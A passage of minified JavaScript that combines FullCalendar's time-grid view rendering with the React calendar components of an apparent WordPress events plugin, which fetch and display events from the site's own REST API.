f("div",{ref:this.rootElRef,className:"fc-timegrid-slots"},f("table",{"aria-hidden":!0,className:t.theme.getClass("table"),style:{minWidth:e.tableMinWidth,width:e.clientWidth,height:e.minHeight}},e.tableColGroupNode,f(Ss,{slatElRefs:this.slatElRefs,axis:e.axis,slatMetas:e.slatMetas})))},t.prototype.componentDidMount=function(){this.updateSizing()},t.prototype.componentDidUpdate=function(){this.updateSizing()},t.prototype.componentWillUnmount=function(){this.props.onCoords&&this.props.onCoords(null)},t.prototype.updateSizing=function(){var e,t=this.context,n=this.props;n.onCoords&&null!==n.clientWidth&&this.rootElRef.current.offsetHeight&&n.onCoords(new Ts(new Fn(this.rootElRef.current,(e=this.slatElRefs.currentMap,n.slatMetas.map((function(t){return e[t.key]}))),!1,!0),this.props.dateProfile,t.options.slotDuration))},t}($n);function Es(e,t){var n,r=[];for(n=0;n<t;n+=1)r.push([]);if(e)for(n=0;n<e.length;n+=1)r[e[n].col].push(e[n]);return r}function Hs(e,t){var n=[];if(e){for(s=0;s<t;s+=1)n[s]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.col].segs.push(i)}}else for(var s=0;s<t;s+=1)n[s]=null;return n}var xs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props;return f(_i,{allDayDate:null,moreCnt:t.hiddenSegs.length,allSegs:t.hiddenSegs,hiddenSegs:t.hiddenSegs,alignmentElRef:this.rootElRef,defaultContent:Cs,extraDateSpan:t.extraDateSpan,dateProfile:t.dateProfile,todayRange:t.todayRange,popoverContent:function(){return zs(t.hiddenSegs,t)}},(function(n,r,a,i,s,o,d,l){return f("a",{ref:function(t){Qn(n,t),Qn(e.rootElRef,t)},className:["fc-timegrid-more-link"].concat(r).join(" "),style:{top:t.top,bottom:t.bottom},onClick:s,title:o,"aria-expanded":d,"aria-controls":l},f("div",{ref:a,className:"fc-timegrid-more-link-inner fc-sticky"},i))}))},t}($n);function Cs(e){return e.shortText}function js(e,t){if(!e)return[[],0];for(var n=e.level,r=e.lateralStart,a=e.lateralEnd,i=r,s=[];i<a;)s.push(t(n,i)),i+=1;return s.sort(Rs),[s.map(Ps),s[0][1]]}function Rs(e,t){return t[1]-e[1]}function Ps(e){return e[0]}function Os(e,t){var n={};return function(){for(var r=[],a=0;a<arguments.length;a++)r[a]=arguments[a];var i=e.apply(void 0,r);return i in n?n[i]:n[i]=t.apply(void 0,r)}}function Ns(e,t,n,r){void 0===n&&(n=null),void 0===r&&(r=0);var a=[];if(n)for(var i=0;i<e.length;i+=1){var s=e[i],o=n.computeDateTop(s.start,t),d=Math.max(o+(r||0),n.computeDateTop(s.end,t));a.push({start:Math.round(o),end:Math.round(d)})}return a}var As=Je({hour:"numeric",minute:"2-digit",meridiem:!1}),Is=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=["fc-timegrid-event","fc-v-event"];return this.props.isShort&&e.push("fc-timegrid-event-short"),f(Qa,c({},this.props,{defaultTimeFormat:As,extraClassNames:e}))},t}($n),Ws=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return f(ri,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,extraHookProps:e.extraHookProps},(function(e,t){return t&&f("div",{className:"fc-timegrid-col-misc",ref:e},t)}))},t}($n),Fs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.sortEventSegs=Ce(Ot),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=n.options.selectMirror,a=t.eventDrag&&t.eventDrag.segs||t.eventResize&&t.eventResize.segs||r&&t.dateSelectionSegs||[],i=t.eventDrag&&t.eventDrag.affectedInstances||t.eventResize&&t.eventResize.affectedInstances||{},s=this.sortEventSegs(t.fgEventSegs,n.options.eventOrder);return f(ii,{elRef:t.elRef,date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps},(function(n,o,d){return f("td",c({ref:n,role:"gridcell",className:["fc-timegrid-col"].concat(o,t.extraClassNames||[]).join(" ")},d,t.extraDataAttrs),f("div",{className:"fc-timegrid-col-frame"},f("div",{className:"fc-timegrid-col-bg"},e.renderFillSegs(t.businessHourSegs,"non-business"),e.renderFillSegs(t.bgEventSegs,"bg-event"),e.renderFillSegs(t.dateSelectionSegs,"highlight")),f("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(s,i,!1,!1,!1)),f("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(a,{},Boolean(t.eventDrag),Boolean(t.eventResize),Boolean(r))),f("div",{className:"fc-timegrid-now-indicator-container"},e.renderNowIndicator(t.nowIndicatorSegs)),f(Ws,{date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps})))}))},t.prototype.renderFgSegs=function(e,t,n,r,a){var i=this.props;return i.forPrint?zs(e,i):this.renderPositionedFgSegs(e,t,n,r,a)},t.prototype.renderPositionedFgSegs=function(e,t,n,r,a){var i=this,s=this.context.options,o=s.eventMaxStack,d=s.eventShortHeight,l=s.eventOrderStrict,u=s.eventMinHeight,m=this.props,_=m.date,h=m.slatCoords,p=m.eventSelection,g=m.todayRange,v=m.nowDate,M=n||r||a,D=function(e,t,n,r){for(var a=[],i=[],s=0;s<e.length;s+=1){var o=t[s];o?a.push({index:s,thickness:1,span:o}):i.push(e[s])}for(var d=function(e,t,n){var r=new Xr;null!=t&&(r.strictOrder=t),null!=n&&(r.maxStackCnt=n);var a,i,s=function(e){for(var t,n,r=[],a=0,i=e;a<i.length;a++){for(var s=i[a],o=[],d={span:s.span,entries:[s]},l=0,u=r;l<u.length;l++){var c=u[l];ta(c.span,d.span)?d={entries:c.entries.concat(d.entries),span:(t=c.span,n=d.span,{start:Math.min(t.start,n.start),end:Math.max(t.end,n.end)})}:o.push(c)}o.push(d),r=o}return r}(r.addSegs(e)),o=function(e){var t=e.entriesByLevel,n=Os((function(e,t){return e+":"+t}),(function(r,a){var i=function(e,t,n){for(var r=e.levelCoords,a=e.entriesByLevel,i=a[t][n],s=r[t]+i.thickness,o=r.length,d=t;d<o&&r[d]<s;d+=1);for(;d<o;d+=1){for(var l=a[d],u=void 0,c=ra(l,i.span.start,Qr),m=c[0]+c[1],_=m;(u=l[_])&&u.span.start<i.span.end;)_+=1;if(m<_)return{level:d,lateralStart:m,lateralEnd:_}}return null}(e,r,a),s=js(i,n),o=t[r][a];return[c(c({},o),{nextLevelNodes:s[0]}),o.thickness+s[1]]}));return js(t.length?{level:0,lateralStart:0,lateralEnd:t[0].length}:null,n)[0]}(r);return a=o,i=Os((function(e,t,n){return ea(e)}),(function(e,t,n){var r,a=e.nextLevelNodes,s=e.thickness,o=s+n,d=s/o,l=[];if(a.length)for(var u=0,m=a;u<m.length;u++){var _=m[u];if(void 0===r)r=(h=i(_,t,o))[0],l.push(h[1]);else{var h=i(_,r,0);l.push(h[1])}}else r=1;var f=(r-t)*d;return[r-f,c(c({},e),{thickness:f,nextLevelNodes:l})]})),{segRects:function(e){var t=[],n=Os((function(e,t,n){return ea(e)}),(function(e,n,a){var i=c(c({},e),{levelCoord:n,stackDepth:a,stackForward:0});return t.push(i),i.stackForward=r(e.nextLevelNodes,n+e.thickness,a+1)+1}));function r(e,t,r){for(var a=0,i=0,s=e;i<s.length;i++){var o=s[i];a=Math.max(n(o,t,r),a)}return a}return r(e,0,0),t}(o=a.map((function(e){return i(e,0,0)[1]}))),hiddenGroups:s}}(a,n,r),l=d.segRects,u=d.hiddenGroups,m=[],_=0,h=l;_<h.length;_++){var f=h[_];m.push({seg:e[f.index],rect:f})}for(var p=0,y=i;p<y.length;p++){var g=y[p];m.push({seg:g,rect:null})}return{segPlacements:m,hiddenGroups:u}}(e,Ns(e,_,h,u),l,o),L=D.segPlacements,Y=D.hiddenGroups;return f(y,null,this.renderHiddenGroups(Y,e),L.map((function(e){var s=e.seg,o=e.rect,l=s.eventRange.instance.instanceId,u=M||Boolean(!t[l]&&o),m=Us(o&&o.span),_=!M&&o?i.computeSegHStyle(o):{left:0,right:0},h=Boolean(o)&&o.stackForward>0,y=Boolean(o)&&o.span.end-o.span.start<d;return f("div",{className:"fc-timegrid-event-harness"+(h?" fc-timegrid-event-harness-inset":""),key:l,style:c(c({visibility:u?"":"hidden"},m),_)},f(Is,c({seg:s,isDragging:n,isResizing:r,isDateSelecting:a,isSelected:l===p,isShort:y},zt(s,g,v))))})))},t.prototype.renderHiddenGroups=function(e,t){var n=this.props,r=n.extraDateSpan,a=n.dateProfile,i=n.todayRange,s=n.nowDate,o=n.eventSelection,d=n.eventDrag,l=n.eventResize;return f(y,null,e.map((function(e){var n,u,c=Us(e.span),m=(n=e.entries,u=t,n.map((function(e){return u[e.index]})));return f(xs,{key:be(pi(m)),hiddenSegs:m,top:c.top,bottom:c.bottom,extraDateSpan:r,dateProfile:a,todayRange:i,nowDate:s,eventSelection:o,eventDrag:d,eventResize:l})})))},t.prototype.renderFillSegs=function(e,t){var n=this.props,r=this.context,a=Ns(e,n.date,n.slatCoords,r.options.eventMinHeight).map((function(r,a){var i=e[a];return f("div",{key:Ut(i.eventRange),className:"fc-timegrid-bg-harness",style:Us(r)},"bg-event"===t?f(oi,c({seg:i},zt(i,n.todayRange,n.nowDate))):si(t))}));return f(y,null,a)},t.prototype.renderNowIndicator=function(e){var t=this.props,n=t.slatCoords,r=t.date;return n?e.map((function(e,t){return f(ti,{isAxis:!1,date:r,key:t},(function(t,a,i,s){return f("div",{ref:t,className:["fc-timegrid-now-indicator-line"].concat(a).join(" "),style:{top:n.computeDateTop(e.start,r)}},s)}))})):null},t.prototype.computeSegHStyle=function(e){var t,n,r=this.context,a=r.isRtl,i=r.options.slotEventOverlap,s=e.levelCoord,o=e.levelCoord+e.thickness;i&&(o=Math.min(1,s+2*(o-s))),a?(t=1-o,n=s):(t=s,n=1-o);var d={zIndex:e.stackDepth+1,left:100*t+"%",right:100*n+"%"};return i&&!e.stackForward&&(d[a?"marginLeft":"marginRight"]=20),d},t}($n);function zs(e,t){var n=t.todayRange,r=t.nowDate,a=t.eventSelection,i=t.eventDrag,s=t.eventResize,o=(i?i.affectedInstances:null)||(s?s.affectedInstances:null)||{};return f(y,null,e.map((function(e){var t=e.eventRange.instance.instanceId;return f("div",{key:t,style:{visibility:o[t]?"hidden":""}},f(Is,c({seg:e,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:t===a,isShort:!1},zt(e,n,r))))})))}function Us(e){return e?{top:e.start,bottom:-e.end}:{top:"",bottom:""}}var Vs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitFgEventSegs=Ce(Es),t.splitBgEventSegs=Ce(Es),t.splitBusinessHourSegs=Ce(Es),t.splitNowIndicatorSegs=Ce(Es),t.splitDateSelectionSegs=Ce(Es),t.splitEventDrag=Ce(Hs),t.splitEventResize=Ce(Hs),t.rootElRef=p(),t.cellElRefs=new za,t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context.options.nowIndicator&&t.slatCoords&&t.slatCoords.safeComputeTop(t.nowDate),r=t.cells.length,a=this.splitFgEventSegs(t.fgEventSegs,r),i=this.splitBgEventSegs(t.bgEventSegs,r),s=this.splitBusinessHourSegs(t.businessHourSegs,r),o=this.splitNowIndicatorSegs(t.nowIndicatorSegs,r),d=this.splitDateSelectionSegs(t.dateSelectionSegs,r),l=this.splitEventDrag(t.eventDrag,r),u=this.splitEventResize(t.eventResize,r);return f("div",{className:"fc-timegrid-cols",ref:this.rootElRef},f("table",{role:"presentation",style:{minWidth:t.tableMinWidth,width:t.clientWidth}},t.tableColGroupNode,f("tbody",{role:"presentation"},f("tr",{role:"row"},t.axis&&f("td",{"aria-hidden":!0,className:"fc-timegrid-col fc-timegrid-axis"},f("div",{className:"fc-timegrid-col-frame"},f("div",{className:"fc-timegrid-now-indicator-container"},"number"==typeof n&&f(ti,{isAxis:!0,date:t.nowDate},(function(e,t,r,a){return f("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(t).join(" "),style:{top:n}},a)}))))),t.cells.map((function(n,r){return f(Fs,{key:n.key,elRef:e.cellElRefs.createRef(n.key),dateProfile:t.dateProfile,date:n.date,nowDate:t.nowDate,todayRange:t.todayRange,extraHookProps:n.extraHookProps,extraDataAttrs:n.extraDataAttrs,extraClassNames:n.extraClassNames,extraDateSpan:n.extraDateSpan,fgEventSegs:a[r],bgEventSegs:i[r],businessHourSegs:s[r],nowIndicatorSegs:o[r],dateSelectionSegs:d[r],eventDrag:l[r],eventResize:u[r],slatCoords:t.slatCoords,eventSelection:t.eventSelection,forPrint:t.forPrint})}))))))},t.prototype.componentDidMount=function(){this.updateCoords()},t.prototype.componentDidUpdate=function(){this.updateCoords()},t.prototype.updateCoords=function(){var e,t=this.props;t.onColCoords&&null!==t.clientWidth&&t.onColCoords(new Fn(this.rootElRef.current,(e=this.cellElRefs.currentMap,t.cells.map((function(t){return e[t.key]}))),!0,!1))},t}($n),Bs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processSlotOptions=Ce(Gs),t.state={slatCoords:null},t.handleRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t.handleScrollRequest=function(e){var n=t.props.onScrollTopRequest,r=t.state.slatCoords;if(n&&r){if(e.time){var a=r.computeTimeTop(e.time);(a=Math.ceil(a))&&(a+=1),n(a)}return!0}return!1},t.handleColCoords=function(e){t.colCoords=e},t.handleSlatCoords=function(e){t.setState({slatCoords:e}),t.props.onSlatCoords&&t.props.onSlatCoords(e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return f("div",{className:"fc-timegrid-body",ref:this.handleRootEl,style:{width:e.clientWidth,minWidth:e.tableMinWidth}},f(bs,{axis:e.axis,dateProfile:e.dateProfile,slatMetas:e.slatMetas,clientWidth:e.clientWidth,minHeight:e.expandRows?e.clientHeight:"",tableMinWidth:e.tableMinWidth,tableColGroupNode:e.axis?e.tableColGroupNode:null,onCoords:this.handleSlatCoords}),f(Vs,{cells:e.cells,axis:e.axis,dateProfile:e.dateProfile,businessHourSegs:e.businessHourSegs,bgEventSegs:e.bgEventSegs,fgEventSegs:e.fgEventSegs,dateSelectionSegs:e.dateSelectionSegs,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,todayRange:e.todayRange,nowDate:e.nowDate,nowIndicatorSegs:e.nowIndicatorSegs,clientWidth:e.clientWidth,tableMinWidth:e.tableMinWidth,tableColGroupNode:e.tableColGroupNode,slatCoords:t.slatCoords,onColCoords:this.handleColCoords,forPrint:e.forPrint}))},t.prototype.componentDidMount=function(){this.scrollResponder=this.context.createScrollResponder(this.handleScrollRequest)},t.prototype.componentDidUpdate=function(e){this.scrollResponder.update(e.dateProfile!==this.props.dateProfile)},t.prototype.componentWillUnmount=function(){this.scrollResponder.detach()},t.prototype.queryHit=function(e,t){var n,r,a=this.context,i=a.dateEnv,s=a.options,o=this.colCoords,d=this.props.dateProfile,l=this.state.slatCoords,u=this.processSlotOptions(this.props.slotDuration,s.snapDuration),m=u.snapDuration,_=u.snapsPerSlot,h=o.leftToIndex(e),f=l.positions.topToIndex(t);if(null!=h&&null!=f){var p=this.props.cells[h],y=l.positions.tops[f],g=l.positions.getHeight(f),v=(t-y)/g,M=f*_+Math.floor(v*_),D=this.props.cells[h].date,L=Ye(d.slotMinTime,(r=M,{years:(n=m).years*r,months:n.months*r,days:n.days*r,milliseconds:n.milliseconds*r})),Y=i.add(D,L),k=i.add(Y,m);return{dateProfile:d,dateSpan:c({range:{start:Y,end:k},allDay:!1},p.extraDateSpan),dayEl:o.els[h],rect:{left:o.lefts[h],right:o.rights[h],top:y,bottom:y+g},layer:0}}return null},t}(er);function Gs(e,t){var n=t||e,r=Te(e,n);return null===r&&(n=e,r=1),{snapDuration:n,snapsPerSlot:r}}var Js=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.sliceRange=function(e,t){for(var n=[],r=0;r<t.length;r+=1){var a=St(e,t[r]);a&&n.push({start:a.start,end:a.end,isStart:a.start.valueOf()===e.start.valueOf(),isEnd:a.end.valueOf()===e.end.valueOf(),col:r})}return n},t}(xa),qs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayRanges=Ce(Zs),t.slicer=new Js,t.timeColsRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=t.dateProfile,a=t.dayTableModel,i=n.options.nowIndicator,s=this.buildDayRanges(a,r,n.dateEnv);return f(wa,{unit:i?"minute":"day"},(function(o,d){return f(Bs,c({ref:e.timeColsRef},e.slicer.sliceProps(t,r,null,n,s),{forPrint:t.forPrint,axis:t.axis,dateProfile:r,slatMetas:t.slatMetas,slotDuration:t.slotDuration,cells:a.cells[0],tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,expandRows:t.expandRows,nowDate:o,nowIndicatorSegs:i&&e.slicer.sliceNowDate(o,n,s),todayRange:d,onScrollTopRequest:t.onScrollTopRequest,onSlatCoords:t.onSlatCoords}))}))},t}(er);function Zs(e,t,n){for(var r=[],a=0,i=e.headerDates;a<i.length;a++){var s=i[a];r.push({start:n.add(s,t.slotMinTime),end:n.add(s,t.slotMaxTime)})}return r}var $s=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];function Ks(e,t,n,r,a){for(var i,s=new Date(0),o=e,d=De(0),l=n||function(e){var t,n,r;for(t=$s.length-1;t>=0;t-=1)if(null!==(r=Te(n=De($s[t]),e))&&r>1)return n;return e}(r),u=[];we(o)<we(t);){var c=a.add(s,o),m=null!==Te(d,l);u.push({date:c,time:o,key:c.toISOString(),isoTimeStr:(i=c,F(i.getUTCHours(),2)+":"+F(i.getUTCMinutes(),2)+":"+F(i.getUTCSeconds(),2)),isLabeled:m}),o=Ye(o,r),d=Ye(d,r)}return u}var Xs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildTimeColsModel=Ce(Qs),t.buildSlatMetas=Ce(Ks),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateEnv,a=t.dateProfileGenerator,i=this.props,s=i.dateProfile,o=this.buildTimeColsModel(s,a),d=this.allDaySplitter.splitProps(i),l=this.buildSlatMetas(s.slotMinTime,s.slotMaxTime,n.slotLabelInterval,n.slotDuration,r),u=n.dayMinWidth,m=!u,_=u,h=n.dayHeaders&&f(Sa,{dates:o.headerDates,dateProfile:s,datesRepDistinctDays:!0,renderIntro:m?this.renderHeadAxis:null}),p=!1!==n.allDaySlot&&function(t){return f(Fi,c({},d.allDay,{dateProfile:s,dayTableModel:o,nextDayThreshold:n.nextDayThreshold,tableMinWidth:t.tableMinWidth,colGroupNode:t.tableColGroupNode,renderRowIntro:m?e.renderTableRowAxis:null,showWeekNumbers:!1,expandRows:!1,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:i.forPrint},e.getAllDayMaxEventProps()))},y=function(t){return f(qs,c({},d.timed,{dayTableModel:o,dateProfile:s,axis:m,slotDuration:n.slotDuration,slatMetas:l,forPrint:i.forPrint,tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,onSlatCoords:e.handleSlatCoords,expandRows:t.expandRows,onScrollTopRequest:e.handleScrollTopRequest}))};return _?this.renderHScrollLayout(h,p,y,o.colCnt,u,l,this.state.slatCoords):this.renderSimpleLayout(h,p,y)},t}(ks);function Qs(e,t){var n=new Ea(e.renderRange,t);return new Ha(n,!1)}const eo=tr({initialView:"timeGridWeek",optionRefiners:{allDaySlot:Boolean},views:{timeGrid:{component:Xs,usesMinMaxTime:!0,allDaySlot:!0,slotDuration:"00:30:00",slotEventOverlap:!0},timeGridDay:{type:"timeGrid",duration:{days:1}},timeGridWeek:{type:"timeGrid",duration:{weeks:1}}}}),to={google_meet:"Google Meet",zoom:"Zoom",custom_url:"Custom URL"},no=(t,n,r)=>{const a=t.end_date?t.end_date:t.date,i=r(t.date).format(n),s=r(a).format(n);return(0,e.createElement)("p",{className:"etn-event-duration-date"},i==s?i:s&&i+" to "+s,t.start_time&&", "+t.start_time,t.end_time&&" - "+t.end_time)};function ro({dataCat:t,dataControls:n}){var a=r()(new Date).format("YYYY-MM-DD"),d=r()(new Date).format("MM"),l=r()(new Date).format("YYYY");const[u,c]=(0,e.useState)(!1),[m,_]=(0,e.useState)([]),[h,f]=(0,e.useState)(a),[p,y]=(0,e.useState)(""),[g,v]=(0,e.useState)(d),[M,D]=(0,e.useState)(l),[L,Y]=(0,e.useState)([]),k=JSON.parse(n),w=JSON.parse(t),T=localized_data_obj.site_url,S=localized_data_obj.locale_name;r().locale(S);const b=localized_data_obj.start_of_week,E="true"===k.all_day_slot,[H,x]=(0,e.useState)(""),[C,j]=(0,e.useState)((()=>"timeGridWeek"==k.calendar_view?r()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==k.calendar_view?r()().locale("es").startOf("month").format("YYYY-MM-DD"):a)),[R,P]=(0,e.useState)((()=>"timeGridWeek"==k.calendar_view?r()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==k.calendar_view?r()().locale("es").endOf("month").format("YYYY-MM-DD"):a)),O=()=>[...new Set(w.map((e=>e.category)))];(0,e.useEffect)((()=>{fetch(`${T}/wp-json/eventin/v1/event/events?month=${g}&year=${M}&display=default&endDate=true&startTime=true&start=${C}&end=${R}&postParent=${k.post_parent}&postID=${localized_data_obj.post_id}`).then((e=>e.json())).then((e=>{x(e?.translated_text?.see_details_text),_(e.content),Y(k),c(!0)}),(e=>{c(!1),console.log(e)}))}),[C,R]);const N=m.filter((e=>{if(p)return e.category.includes(p);const t=O();return!t.length||e.category.some((e=>t.includes(e)))})),A=e=>{j(r()(e.start).locale("es").format("YYYY-MM-DD")),P(r()(e.end).locale("es").format("YYYY-MM-DD")),v(r()(e.view.currentStart).locale("es").format("MM")),D(r()(e.view.currentStart).locale("es").format("YYYY")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")};let I=m.filter((e=>r()(h).locale("es").format("YYYY-MM-DD")===r()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(p)||r()(h).locale("es").format("YYYY-MM-DD")===r()(e.date).locale("es").format("YYYY-MM-DD")&&""==p?e:void 0));return u?(0,e.createElement)(s.Provider,{value:{items:m,calendarEvents:N,getMonth:A,category:O(),inputHandler:e=>{"select"!==e.target.name&&"radio"!==e.target.name||y(e.target.value)},eventFilter:I,shortcodeData:L,localeName:S,start_of_week:b}},(0,e.createElement)("div",{className:"etn-pro-calendar-standard"},(0,e.createElement)("div",{className:"cat-dropdown-list"},(0,e.createElement)(o,null)),(0,e.createElement)("div",{className:"etn-pro-calendar-standard-style"},(0,e.createElement)(vi,{plugins:[Ui,eo,ys],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:k?.calendar_view,timeZone:"UTC",events:N.map((e=>{const t=((e,t,n)=>{const a=e.date?e.date:e.start,i=e.end_date?e.end_date:e.date?e.date:e.start,s=r()(a).format("Y-MM-DD"),o=r()(i).format("Y-MM-DD"),d=r()(i).add(1,"d").format("Y-MM-DD"),l=e?.start_time&&r()(e.start_time,["h:mm A"]).format("HH:mm:ss"),u=e?.start_time&&r()(e.end_time,["h:mm A"]).format("HH:mm:ss"),c=u&&l&&r()(u,"HH:mm:ss").diff(r()(l,"HH:mm:ss"),"h"),m={...e};return n&&(c>=12||!c)?(m.allDays=!0,m.end=`${o}`,m.start=`${s}`):(m.end=`${o}T${u}+00:00`,m.start=`${s}T${l}+00:00`,"timeGridWeek"!==t&&"timeGridDay"!==t||(m.startRecur=s,m.endRecur=d,m.startTime=l,m.endTime=u)),m})(e,k?.calendar_view,E);return t})),eventContent:t=>{const n=t.event?.extendedProps?.thumbnail?"etn-col-lg-8":"etn-col-lg-12",a=Ji(t.event?.extendedProps?.dateFormat,{removeYear:!0});return(0,e.createElement)(e.Fragment,null,(0,e.createElement)("div",{className:"fc-event-main-frame"},(0,e.createElement)("div",{className:"fc-event-title-container"},(0,e.createElement)("div",{className:"fc-event-title fc-sticky",dangerouslySetInnerHTML:{__html:t.event.title}}))),(0,e.createElement)("div",{className:"calendar-tooltip"},(0,e.createElement)("div",{className:"etn-row calendar-tooltip-inner"},t.event?.extendedProps?.thumbnail&&(0,e.createElement)("div",{className:"etn-col-lg-4 etn-pr-0"},(0,e.createElement)("img",{className:"etn-event-thumbnail",src:t.event?.extendedProps?.thumbnail,alt:t.event?.title})),(0,e.createElement)("div",{className:n},(0,e.createElement)("div",{className:"calendar-tooltip-content"},no({date:t.event?.startStr,end_date:t.event?.extendedProps?.end_date,start_time:t.event?.extendedProps?.start_time,end_time:t.event?.extendedProps?.end_time},a,r()),(0,e.createElement)("h3",{className:"etn-title",dangerouslySetInnerHTML:{__html:t.event.title}}),(0,e.createElement)("div",{className:"event-location"},t.event?.extendedProps?.location?.address||to[t.event?.extendedProps?.location?.integration])))),(0,e.createElement)("div",{className:"event-tooltip-footer"},(0,e.createElement)("div",{className:"etn-price",dangerouslySetInnerHTML:{__html:t.event?.extendedProps?.price}}),(0,e.createElement)("div",{className:"event-action"},(0,e.createElement)("button",{className:"etn-btn etn-calender-action-btn"},H||"See Details")))))},height:"auto",datesSet:A,allDaySlot:E,locale:S,firstDay:b})))):(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:i}))}function ao({data:t}){const n=(0,e.useContext)(s),{shortcodeData:r,moment:a}=n,i=Gi(t.description),o=Ji(t.dateFormat,{removeYear:!0}),d=t.location?.address||to[t.location?.integration];return(0,e.createElement)("div",{className:"etn-event-content"},t.location&&(0,e.createElement)("div",{className:"etn-event-location"},(0,e.createElement)("i",{className:"etn-icon etn-location"}),d),t.date&&(0,e.createElement)("div",null,no(t,o,a)),(0,e.createElement)("h3",{className:"etn-title etn-event-title"},(0,e.createElement)("a",{href:t.url,dangerouslySetInnerHTML:{__html:t.title}})),"yes"==r.show_desc&&(0,e.createElement)("p",{dangerouslySetInnerHTML:{__html:i}}),(0,e.createElement)("div",{className:"etn-event-price",dangerouslySetInnerHTML:{__html:t.price}}))}function io(){const t=(0,a.useContext)(s),{eventFilter:n,shortcodeData:r}=t;return n.length>0?n.slice(0,r.limit).map(((t,n)=>(0,e.createElement)("div",{key:n,className:"etn-row etn-event-item etn-fadeInUp"},0!=t.thumbnail?(0,e.createElement)("div",{className:"etn-col-md-4"},(0,e.createElement)(Bi,{data:t})):"",(0,e.createElement)("div",{className:"etn-col-md-8 etn-align-self-center"},(0,e.createElement)(ao,{data:t}))))):(0,e.createElement)("p",{className:"etn-not-found-post"}," ",r.event_notice," ")}function so({dataCat:t,dataControls:n,dataSelectedCats:l}){var u=r()(new Date).format("YYYY-MM-DD"),c=r()(new Date).format("MM"),m=r()(new Date).format("YYYY");const[_,h]=(0,a.useState)(null),[f,p]=(0,a.useState)(!1),[y,g]=(0,a.useState)(!1),[v,M]=(0,a.useState)("MMM DD Y"),[D,L]=(0,a.useState)([]),[Y,k]=(0,a.useState)(u),[w,T]=(0,a.useState)(""),[S,b]=(0,a.useState)(c),[E,H]=(0,a.useState)(m),[x,C]=(0,a.useState)([]),j=JSON.parse(n),R=JSON.parse(t),P=JSON.parse(l),O=localized_data_obj.site_url,N=localized_data_obj.locale_name;r().locale(N);const A=localized_data_obj.start_of_week,[I,W]=(0,a.useState)((()=>"timeGridWeek"==j.calendar_view?r()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==j.calendar_view||"full_width"===j.calendar_show?r()().locale("es").startOf("month").format("YYYY-MM-DD"):u)),[F,z]=(0,a.useState)((()=>"timeGridWeek"==j.calendar_view?r()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==j.calendar_view||"full_width"===j.calendar_show?r()().locale("es").endOf("month").format("YYYY-MM-DD"):u));(0,a.useEffect)((()=>{g(!1),fetch(`${O}/wp-json/eventin/v1/event/events?month=${S}&year=${E}&display=background&endDate=false&startTime=false&start=${I}&end=${F}&postParent=${j.post_parent}&postID=${localized_data_obj.post_id}&selectedCats=${P}`).then((e=>e.json())).then((e=>{g(!0),p(!0),L(e.content),M(e?.content[0]?.dateFormat),C(j)}),(e=>{p(!1),g(!1),h(e)}))}),[I,F]);let U=D.filter((e=>e.category.includes(w)||""==w?e:void 0)),V=D.filter((e=>r()(Y).locale("es").format("YYYY-MM-DD")===r()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(w)||r()(Y).locale("es").format("YYYY-MM-DD")===r()(e.date).locale("es").format("YYYY-MM-DD")&&""==w?e:void 0));return f?(0,e.createElement)(s.Provider,{value:{items:D,calendarEvents:U,dayClickHandle:(e,t)=>{jQuery(".fc-state-highlight").removeClass("fc-state-highlight"),k(r()(e).locale("es").format("YYYY-MM-DD")),jQuery(t.currentTarget).addClass("fc-state-highlight")},getMonth:e=>{b(r()(e.view.currentStart).locale("es").format("MM")),H(r()(e.view.currentStart).locale("es").format("YYYY")),W(r()(e.start).locale("es").format("YYYY-MM-DD")),z(r()(e.end).locale("es").format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},category:[...new 